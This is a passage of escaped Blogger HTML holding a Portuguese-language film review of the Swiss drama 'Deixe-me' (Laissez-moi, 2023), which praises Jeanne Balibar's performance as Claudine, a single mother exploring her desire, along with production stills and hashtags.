src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOKS-02bzNd4Cv7aQF5BBL0a2ySFbJYjn_pQrTESJ4F1Rghla68xyc-bZ4LpIsdbCniosI8yHyNdfIGhcsuxjtGePsutJ6dAaBvI4-yWMuMWc3WjMefYHp5qtxFPgTfn_ocZ3HQAhisXPPKWfpXdXnireelMPgh2lFgNLBiy2k0q1lOfgMv67m-Mk9_6g\/w438-h640\/Poster_Deixe-me.jpg\" width=\"438\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cb\u003EJeanne Balibar interpreta Claudine e a complexidade feminina entre a responsabilidade familiar e a liberdade amorosa\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Dicadestreaming #Romance #Drama #Erotismo #Relacionamentos\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Família #CinemaSuiço\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #6c6c6c; font-family: verdana; font-size: 16px; letter-spacing: 0.16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #6c6c6c; font-family: verdana; font-size: 16px; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003EÉ reconfortante quando um cineasta opta por uma narrativa colocando a condição da mulher no mundo atual de uma forma sensível e humanista. Em um mundo que foi construído com bases patriarcais, essa sensibilidade é rara. Além do mais, para além das complexidades femininas que transitam entre as ambivalências e responsabilidades cotidianas, ser mulher é como ser um espírito de vida fluído e intenso, ora frágil, ora forte, mas acima de tudo, resiliente e autêntico.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCbtxpa0lFthEi9-OxPd8Y211E4vk_DB_pXYlp3YlkCMnwj3KdpRtyMyV5Gk2qruSTdob7AF72WZsNrD2DeC-x8eDSIHNWLEBbwKC7UhyekG5KClz1QX11LVsLq8OUsG8HlxpAqPrta5SLlm7J-qBRolMaHDV_wvKB9Yu-M-NIh8JnUR8UqXAYtye-1iw\/s3000\/LAM_22%C2%A9GoldenEggProduction.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1800\" data-original-width=\"3000\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCbtxpa0lFthEi9-OxPd8Y211E4vk_DB_pXYlp3YlkCMnwj3KdpRtyMyV5Gk2qruSTdob7AF72WZsNrD2DeC-x8eDSIHNWLEBbwKC7UhyekG5KClz1QX11LVsLq8OUsG8HlxpAqPrta5SLlm7J-qBRolMaHDV_wvKB9Yu-M-NIh8JnUR8UqXAYtye-1iw\/w640-h384\/LAM_22%C2%A9GoldenEggProduction.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003ECom formação pela Haute École d'Art e de Design (HEAD) em Genebra e nascido na Suiça,\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003EMaxime Rappaz \u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003Esurge como um orquestrador do belíssimo filme \u003C\/span\u003E\u003Cb style=\"color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003EDeixe-me (Laissez-moi, 2023),\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E no qual a protagonista é interpretada pela Francesa\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003EJeanne Balibar,\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E uma atriz madura, experiente e imersa em uma ampla e notória habilidade de se conectar intimamente com suas personagens femininas. Em uma combinação de drama, romance e erotismo, ela desempenha Claudine em um duplo papel: mãe de um deficiente, Baptiste (\u003C\/span\u003E\u003Cb style=\"color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003EPierre Antoine Dubey\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E) e amante de Michäel (\u003C\/span\u003E\u003Cb style=\"color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003EThomas Sarbacher\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E), um viajante Alemão recém chegado aos Alpes Suiços.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBT43S0xQJgK7EVaCLfxVecUO2_pF7TJCTJkj_ah7BChP0SXR4FeqRv737qu9NiJEixX3qBejrb8MPxWHL0lI1JL2lQ-mHmwwLWYWzQn9AhqMy4moq9GfSDcN9YJAkmqmUs12bxbrp7UDO9Ti1hLbk_qIXotCMNNR_MpY8NF8pdo8ebApS5PjDnBtVtgc\/s3000\/LAM_29%C2%A9GoldenEggProduction.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1800\" data-original-width=\"3000\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBT43S0xQJgK7EVaCLfxVecUO2_pF7TJCTJkj_ah7BChP0SXR4FeqRv737qu9NiJEixX3qBejrb8MPxWHL0lI1JL2lQ-mHmwwLWYWzQn9AhqMy4moq9GfSDcN9YJAkmqmUs12bxbrp7UDO9Ti1hLbk_qIXotCMNNR_MpY8NF8pdo8ebApS5PjDnBtVtgc\/w640-h384\/LAM_29%C2%A9GoldenEggProduction.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003EClaudine é uma personagem imensamente bonita e verdadeira em vários sentidos. Construída com um misto de delicadeza, discrição, sensualidade, mistério e responsabilidade, ela expressa tanto a força como a fragilidade de uma mulher que cria o filho sozinha em um lugar distante. Esse local bucólico é como um microcosmo reservado e esquecido pelo mundo, mas que significa um universo psíquico bem particular de muitas mulheres.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ8vL5-Gq__AwKYA9MDwb1mv-yiBiVtjbjEjYUV3DgXHQw5HIiSrI-sZ7o5XHbBwsPiVNHjjlxfps2OvIOLoVgWCVyX72sSJrVsEK8zNanYxIpbZDbic60GT9wqngruZ8OUWUHOPeP1g6qj_0cYbnWoK8sOwNKWoC-ExOP0dMYxVoBKnJh8Nccyv4F0ts\/s3000\/LAM_33%C2%A9GoldenEggProduction.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1800\" data-original-width=\"3000\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ8vL5-Gq__AwKYA9MDwb1mv-yiBiVtjbjEjYUV3DgXHQw5HIiSrI-sZ7o5XHbBwsPiVNHjjlxfps2OvIOLoVgWCVyX72sSJrVsEK8zNanYxIpbZDbic60GT9wqngruZ8OUWUHOPeP1g6qj_0cYbnWoK8sOwNKWoC-ExOP0dMYxVoBKnJh8Nccyv4F0ts\/w640-h384\/LAM_33%C2%A9GoldenEggProduction.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003EÉ lá que Claudine cuida e demonstra amor pelo seu filho Baptiste e realiza seu ofício como costureira, mas também é onde sente o desejo de transgredir e viver sua sexualidade. Todas as terças-feiras, ela deixa seu filho sob os cuidados de uma senhora e se desloca até um hotel no alto das montanhas onde encontra hóspedes para sexo casual. Na verdade, ela não é uma garota de programa, apenas uma mulher, dona de seus desejos e sedução, se libertando sexualmente e buscando afetos. Ela acredita no Amor, mas não se prende aos homens, provavelmente por ter consciência de que eles estão ali de passagem e que ela jamais abandonaria o seu filho.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpuk0olC9FHIwRPylM0xMvTDIBfXVkJnnPQU20iVVaZYUsik6DxBbUiMigh1nkS2ErdQm6ByN9atU5x7hSQb7wZ09UaiJYsPf9cOWBfye0T7lcD2_QyhWjQwzQ96QKbdo1zfvw623cH2BFKNbMPoSGmXQ7s5C9Go06lrsokEF86w-cOnuJfrg8E9-wOwk\/s3000\/LAM_10%C2%A9GoldenEggProduction.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1800\" data-original-width=\"3000\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpuk0olC9FHIwRPylM0xMvTDIBfXVkJnnPQU20iVVaZYUsik6DxBbUiMigh1nkS2ErdQm6ByN9atU5x7hSQb7wZ09UaiJYsPf9cOWBfye0T7lcD2_QyhWjQwzQ96QKbdo1zfvw623cH2BFKNbMPoSGmXQ7s5C9Go06lrsokEF86w-cOnuJfrg8E9-wOwk\/w640-h384\/LAM_10%C2%A9GoldenEggProduction.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003EApenas essa inicial visão sobre a narrativa já aproxima a ideia do diferencial do longa. Diz respeito às complexidades que nem sempre são ditas mas vivenciadas intensamente ou suspensas por desejos não realizados. Com uma cuidadosa e brilhante atuação de \u003Cb\u003EJeanne Balibar,\u003C\/b\u003E Claudine representa muitas mulheres que têm responsabilidades familiares e se sentem sozinhas, e ainda personifica sua intensa libido e desejo de viver o amor de forma livre e descompromissada. O que Claudine não esperava acontece: o encontro com um homem charmoso e carinhoso que decide ficar um tempo a mais na região e lhe faz uma irresistível proposta.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHQr1AeYO8yJ0Ci8Qnde8WZiX8t3oUwi395oA1aKVxbV7UObCZ2YnvgWYj63NTR3U5dIsBuEaN7odnkfXymXsc-HWLGGwfY-yrJy1BF1NqSU56yHuB8ptBvN-Xk8L-iRYXrE3TeuRxDNdzALjIEQe54sOdBqxflasxmcYZX15ZyFFNtnPJDm9aCmddaqc\/s3000\/LAM_36%C2%A9GoldenEggProduction.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1800\" data-original-width=\"3000\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHQr1AeYO8yJ0Ci8Qnde8WZiX8t3oUwi395oA1aKVxbV7UObCZ2YnvgWYj63NTR3U5dIsBuEaN7odnkfXymXsc-HWLGGwfY-yrJy1BF1NqSU56yHuB8ptBvN-Xk8L-iRYXrE3TeuRxDNdzALjIEQe54sOdBqxflasxmcYZX15ZyFFNtnPJDm9aCmddaqc\/w640-h384\/LAM_36%C2%A9GoldenEggProduction.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003EEssa relação é realista e envolvente. Ambos são a pura expressão de um erotismo maduro e prazeroso filmado com a beleza aflorada das experiências. Aquela tensão sexual nos olhares, no toque, no cheiro, no silêncio,\u0026nbsp; além de ambos muito elegantes na forma de agir, sem o caos que assola as paixões. Nesse aspecto, \u003Cb\u003EMaxime Rappaz,\u003C\/b\u003E que também assina o roteiro com \u003Cb\u003EFlorence Seyvos\u003C\/b\u003E e \u003Cb\u003EMarion Vernoux,\u003C\/b\u003E dirige as cenas com muito primor, estética e sensibilidade. Há uma harmonia na conexão entre o tempo de amar e gozar e o tempo de voltar ao cotidiano e lidar com a rotina familiar. Estão coesos com essa ambivalência de ser uma mulher que está conhecendo a si mesma e deseja sentir o prazer de amar fora do convencional cotidiano.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNAWCxptV64qOqyVRDd2XlOp4Fn2q5ABDwrubkrBJny8IdhphqCO1NomaPKEnVHA4J0pA6NG-udA0MIlPLkY51-1dFEyV0x0YWEkX7iYe7IhxX_mRMC-DZ3RofD4Lfc8Z1jlDvUopNZrq-pQR4Jeo_lM1REsVM-4cyMuPNeSdNXIAzdbH2sz3E9-tHa2o\/s3000\/LAM_21%C2%A9GoldenEggProduction.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1800\" data-original-width=\"3000\" height=\"384\" 